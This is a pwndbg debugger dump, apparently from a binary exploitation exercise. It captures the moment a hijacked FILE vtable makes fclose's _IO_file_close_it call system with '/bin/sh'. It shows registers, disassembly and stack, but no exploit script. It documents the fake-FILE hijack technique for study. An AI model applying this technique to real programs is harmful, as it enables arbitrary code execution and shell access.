 2 0x8048b14 main+221
3 0xf7d50637 __libc_start_main+247
4 0x8048611 _start+33
pwndbg>
0xf7da0d1f in _IO_file_close_it () from ./libc.so.6
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
EAX  0x804b240 (magicbuf+384) ◂— '5000-f7ee6000 -'
EBX  0x804b290 ◂— '/bin/sh'
ECX  0
EDX  0
EDI  0
ESI  0
EBP  0xffed3278 —▸ 0xffed32c8 ◂— 0
*ESP  0xffed3220 —▸ 0x804b290 ◂— '/bin/sh'
*EIP  0xf7da0d1f (_IO_file_close_it+271) ◂— call dword ptr [eax + 0x44]
[ DISASM / i386 / set emulate on ]
0xf7da0c49 <_IO_file_close_it+57>   ✔ je     _IO_file_close_it+256       <_IO_file_close_it+256>
↓
0xf7da0d10 <_IO_file_close_it+256>    movsx  eax, byte ptr [ebx + 0x46]            EAX, [0x804b2d6
] => 0
0xf7da0d14 <_IO_file_close_it+260>    sub    esp, 0xc                              ESP => 0xffed32
24 (0xffed3230 - 0xc)
0xf7da0d17 <_IO_file_close_it+263>    mov    eax, dword ptr [ebx + eax + 0x94]     EAX, [0x804b324
] => 0x804b240 (magicbuf+384) ◂— '5000-f7ee6000 -'
0xf7da0d1e <_IO_file_close_it+270>    push   ebx
► 0xf7da0d1f <_IO_file_close_it+271>    call   dword ptr [eax + 0x44]      <system>
command: 0x804b290 ◂— '/bin/sh'
0xf7da0d22 <_IO_file_close_it+274>    add    esp, 0x10
0xf7da0d25 <_IO_file_close_it+277>    mov    esi, eax
0xf7da0d27 <_IO_file_close_it+279>    jmp    _IO_file_close_it+63        <_IO_file_close_it+63>
↓
0xf7da0c4f <_IO_file_close_it+63>     mov    edx, dword ptr [ebx + 0x68]
0xf7da0c52 <_IO_file_close_it+66>     test   edx, edx
[ STACK ]
00:0000│ esp 0xffed3220 —▸ 0x804b290 ◂— '/bin/sh'
01:0004│-054 0xffed3224 —▸ 0xf7ee8000 ◂— 0x1afdb0
02:0008│-050 0xffed3228 —▸ 0xffed32c8 ◂— 0
03:000c│-04c 0xffed322c —▸ 0xf7ee8000 ◂— 0x1afdb0
04:0010│-048 0xffed3230 —▸ 0xf7ee8000 ◂— 0x1afdb0
05:0014│-044 0xffed3234 —▸ 0x804b290 ◂— '/bin/sh'
06:0018│-040 0xffed3238 —▸ 0xf7f16940 ◂— 0xf7f16940
07:001c│-03c 0xffed323c —▸ 0xf7d94f49 (fclose+137) ◂— mov edx, dword ptr [esi]
[ BACKTRACE ]
► 0 0xf7da0d1f _IO_file_close_it+271
1 0xf7d94f49 fclose+137
2 0x8048b14 main+221
3 0xf7d50637 __libc_start_main+247
4 0x8048611 _start+33